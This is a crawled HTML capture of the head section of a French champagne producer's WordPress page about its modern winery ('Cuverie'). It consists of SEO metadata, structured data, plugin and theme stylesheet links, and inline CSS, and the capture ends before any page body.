

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.champagne-daniel-deheurles.com/cuverie-moderne/
body_size: 33927
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.champagne-daniel-deheurles.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Cuverie - Champagne Daniel Deheurles &amp; Filles</title>

		<!-- All in One SEO 4.8.7.2 - aioseo.com -->
	<meta name="description" content="Cuverie ultra moderne." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.champagne-daniel-deheurles.com/cuverie-moderne/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Champagne Daniel Deheurles &amp; Filles - Vigneron à Celles-sur-Ource" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cuverie - Champagne Daniel Deheurles &amp; Filles" />
		<meta property="og:description" content="Cuverie ultra moderne." />
		<meta property="og:url" content="https://www.champagne-daniel-deheurles.com/cuverie-moderne/" />
		<meta property="og:image" content="https://www.champagne-daniel-deheurles.com/2022/wp-content/uploads/2022/04/LOGO-FULL-1.jpg" />
		<meta property="og:image:secure_url" content="https://www.champagne-daniel-deheurles.com/2022/wp-content/uploads/2022/04/LOGO-FULL-1.jpg" />
		<meta property="article:published_time" content="2022-04-13T18:15:47+00:00" />
		<meta property="article:modified_time" content="2022-04-13T19:29:13+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Champagne-Deheurles-Daniel-Filles-436895486379163/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DanielDeheurles" />
		<meta name="twitter:title" content="Cuverie - Champagne Daniel Deheurles &amp; Filles" />
		<meta name="twitter:description" content="Cuverie ultra moderne." />
		<meta name="twitter:creator" content="@DanielDeheurles" />
		<meta name="twitter:image" content="https://www.champagne-daniel-deheurles.com/2022/wp-content/uploads/2022/04/LOGO-FULL-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.champagne-daniel-deheurles.com\/cuverie-moderne\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.champagne-daniel-deheurles.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.champagne-daniel-deheurles.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.champagne-daniel-deheurles.com\/cuverie-moderne\/#listItem","name":"Cuverie"}},{"@type":"ListItem","@id":"https:\/\/www.champagne-daniel-deheurles.com\/cuverie-moderne\/#listItem","position":2,"name":"Cuverie","previousItem":{"@type":"ListItem","@id":"https:\/\/www.champagne-daniel-deheurles.com#listItem","name":"Accueil"}}]},{"@type":"Organization","@id":"https:\/\/www.champagne-daniel-deheurles.com\/#organization","name":"Champagne Daniel Deheurles & Filles","description":"Vigneron \u00e0 Celles-sur-Ource","url":"https:\/\/www.champagne-daniel-deheurles.com\/","telephone":"+33325385764","logo":{"@type":"ImageObject","url":"https:\/\/www.champagne-daniel-deheurles.com\/2022\/wp-content\/uploads\/2022\/04\/LOGO-FULL.jpg","@id":"https:\/\/www.champagne-daniel-deheurles.com\/cuverie-moderne\/#organizationLogo"},"image":{"@id":"https:\/\/www.champagne-daniel-deheurles.com\/cuverie-moderne\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Champagne-Deheurles-Daniel-Filles-436895486379163\/","https:\/\/twitter.com\/DanielDeheurles","https:\/\/www.instagram.com\/champagnedanieldeheurles\/","https:\/\/www.youtube.com\/channel\/UCVTwZwzkLjhi9B9KqawL_IQ"]},{"@type":"WebPage","@id":"https:\/\/www.champagne-daniel-deheurles.com\/cuverie-moderne\/#webpage","url":"https:\/\/www.champagne-daniel-deheurles.com\/cuverie-moderne\/","name":"Cuverie - Champagne Daniel Deheurles & Filles","description":"Cuverie ultra moderne.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.champagne-daniel-deheurles.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.champagne-daniel-deheurles.com\/cuverie-moderne\/#breadcrumblist"},"datePublished":"2022-04-13T20:15:47+02:00","dateModified":"2022-04-13T21:29:13+02:00"},{"@type":"WebSite","@id":"https:\/\/www.champagne-daniel-deheurles.com\/#website","url":"https:\/\/www.champagne-daniel-deheurles.com\/","name":"Champagne Daniel Deheurles & Filles","description":"Vigneron \u00e0 Celles-sur-Ource","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.champagne-daniel-deheurles.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Champagne Daniel Deheurles &amp; Filles &raquo; Flux" href="https://www.champagne-daniel-deheurles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Champagne Daniel Deheurles &amp; Filles &raquo; Flux des commentaires" href="https://www.champagne-daniel-deheurles.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.champagne-daniel-deheurles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.champagne-daniel-deheurles.com%2Fcuverie-moderne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.champagne-daniel-deheurles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.champagne-daniel-deheurles.com%2Fcuverie-moderne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--quicksand: Quicksand;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-quicksand-font-family{font-family: var(--wp--preset--font-family--quicksand) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=2.5.63' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1759419383' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.0' type='text/css' media='all' />
